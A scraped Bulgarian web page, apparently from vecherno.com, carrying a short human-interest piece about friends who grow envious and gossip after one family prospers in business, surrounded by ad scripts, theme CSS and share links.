ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Били са 4 приятелски семейства, които заедно са прекарвали вечери наред, с или без повод, веселели са се, почивали са заедно, но и са се подкрепяли в трудни моменти. Понякога дори такава хармония може да предизвика завист, нали? Нещата се променят, когато семейството решава да рискува, започвайки с частен бизнес – теглене на кредити чрез ипотеки, заеми… Поканват приятелите да се включат – те отказват – не желаят да рискуват. Е, който не рискува не може да спечели пари по честен път, да мине към категорията на богатите. На това семейство провървява – бизнесът потръгва и капиталът му нараства. Приятелите би следвало да се радват, но не би&#8230;</p>
<p>Те все повече се отдръпват, а когато все пак гостуват, домакинята чува одумвания, колко лесно било да се отрупва масата с пикантни, скъпи мезета, когато човек има много пари… Когато пък мезетата стават „обикновени“, то се оказва, че домакините били много стиснати… Е, това се казва уж на шега… Но от такива „шеги“ боли, ако ги чуваш от приятели… На които си помагал и винаги си готов да помогнеш – било със заем за заминаването на нечий син да учи в Америка или някой да си купи нов автомобил, било за неотложно лечение в чужбина… Защо тогава е цялата тази завист, клюкарстване, недомлъвки… Излиза, че в България, ако забогатееш от теб се отдръпват приятелите от т.нар. „средна класа“&#8230;</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Изходът – забогателите да се обкръжат с хора от „тяхната черга“, а това е свързано с толкова сътресения. Общуването със старите приятели става практически непоносимо тежко, след като ти лепнат етикета „възгордял се“. Остава болката, че сплотената група семейства няма да се съхрани на „стари години“… А да останеш без приятели е страшно, нали?<a class="se-box se-article" href="https://vijti.com/?p=56659" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Семейната драма на една жена от Сърбия: „Аз родих дете, а по-късно съпругът ми Боян разбра, че е безплоден“</span></span><span class="se-box-text">Санела реши да сподели разказа за живота си с всички, въпреки че мнозина ще я осъдят. Тя искаше дете…</span><span class="se-box-date">Dec 22 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Източник: <a href="http://lichna-drama.com" target="_blank" rel="noopener noreferrer">Лична драма</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_986 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_986" >
<style>
/* custom css */
.tdi_127_986 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_986 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_986 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_986 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_986 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_986 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_986 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_986 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">драма</a></li><li><a href="https://vecherno.com/tag/%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d1%82/">завист</a></li><li><a href="https://vecherno.com/tag/%d0%b7%d0%b0%d0%b3%d0%be%d0%b2%d0%be%d1%80/">заговор</a></li><li><a href="https://vecherno.com/tag/%d0%bd%d0%be%d0%b6-%d0%b2-%d0%b3%d1%8a%d1%80%d0%b1%d0%b0/">нож в гърба</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8/">приятели</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_a67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_a67" >
<style>

/* inline tdc_css att */

.tdi_128_a67{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_a67 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_a67 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_a67" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2583%25d0%25b6-%25d0%25bd%25d0%25b8-%25d1%2581%25d0%25b5-%25d0%25bf%25d0%25b8%25d1%2588%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d1%258f%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A3%D0%B6+%D0%BD%D0%B8+%D1%81%D0%B5+%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0+%D0%B7%D0%B0+%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8%2C+%D0%B0+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%2C+%D1%87%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B8%D0%B6%D0%B4%D0%B0%D1%82+%D0%B8+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82+%D0%B7%D0%B0%D0%B4+%D0%B3%D1%8A%D1%80%D0%B1%D0%B0+%D0%BD%D0%B8&url=https%3A%2F%2Fvecherno.com%2F%25d1%2583%25d0%25b6-%25d0%25bd%25d0%25b8-%25d1%2581%25d0%25b5-%25d0%25bf%25d0%25b8%25d1%2588%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d1%258f%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/гледа-лошо.jpg&description=%D0%A3%D0%B6+%D0%BD%D0%B8+%D1%81%D0%B5+%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0+%D0%B7%D0%B0+%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8%2C+%D0%B0+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%2C+%D1%87%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B8%D0%B6%D0%B4%D0%B0%D1%82+%D0%B8+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82+%D0%B7%D0%B0%D0%B4+%D0%B3%D1%8A%D1%80%D0%B1%D0%B0+%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A3%D0%B6+%D0%BD%D0%B8+%D1%81%D0%B5+%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0+%D0%B7%D0%B0+%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8%2C+%D0%B0+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%2C+%D1%87%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B8%D0%B6%D0%B4%D0%B0%D1%82+%D0%B8+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82+%D0%B7%D0%B0%D0%B4+%D0%B3%D1%8A%D1%80%D0%B1%D0%B0+%D0%BD%D0%B8 %0A%0A https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_a67">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_9b7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_9b7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_9b7,
				.tdi_130_9b7 .tdc-inner-columns{
				    display: block;
				}.tdi_130_9b7 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_929  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_929{
                    vertical-align: baseline;
                }.tdi_132_929 .wpb_wrapper,
				.tdi_132_929 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_929 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_552  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_552{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_552{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_552{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_763  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_763{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_42a  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_42a{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_42a{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_42a{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_de7 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_de7{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_de7{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_de7{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_de7{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_de7.td-a-rec{
					text-align: center;
				}.tdi_139_de7 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_6ba  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_6ba{
                    vertical-align: baseline;
                }.tdi_141_6ba .wpb_wrapper,
				.tdi_141_6ba .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_6ba .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_6ba .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_6ba{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_6ba{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_6ba{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_929 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_929{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_929{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_929{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_929.td-a-rec{
					text-align: center;
				}.tdi_142_929 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_d67 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_d67" >
<style>

/* inline tdc_css att */

.tdi_143_d67{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_d67 .td-block-title a,
				.tdi_143_d67 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_d67 .td-block-title a,
				.tdi_143_d67 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_d67 .td-block-title a,
				.tdi_143_d67 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_d67 .td-block-title a,
				.tdi_143_d67 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_729 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_729" >
<style>

/* inline tdc_css att */

.tdi_144_729{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_729{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_729{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_729 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_729 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_729 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_729 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_729 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_729 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_729 .td-post-vid-time{
					display: block;
				}.tdi_144_729 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_729 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_729 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_729 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_729 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_729 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_729 .td-post-date,
				.tdi_144_729 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_729 .entry-review-stars{
					display: inline-block;
				}.tdi_144_729 .td-icon-star,
                .tdi_144_729 .td-icon-star-empty,
                .tdi_144_729 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_729 .td-module-comments{
					display: none;
				}.tdi_144_729 .td-read-more{
					display: none;
				}.tdi_144_729 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_729 .td-post-category:hover{
					color: #000000;
				}.tdi_144_729 .td-post-author-name a{
					color: #666666;
				}.tdi_144_729 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_729 .td-editor-date,
				.tdi_144_729 .td-editor-date .td-post-author-name,
				.tdi_144_729 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_729 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_729 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_729 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_729 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_729 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_729 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_729 .td-excerpt{
					display: none;
				}.tdi_144_729 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_729 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_729 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_729 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_729 .td-excerpt{
					display: none;
				}.tdi_144_729 .td-post-author-name{
					display: none;
				}.tdi_144_729 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_729 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_729 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_729 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_729 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_729 = new tdBlock();
block_tdi_144_729.id = "tdi_144_729";
block_tdi_144_729.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement 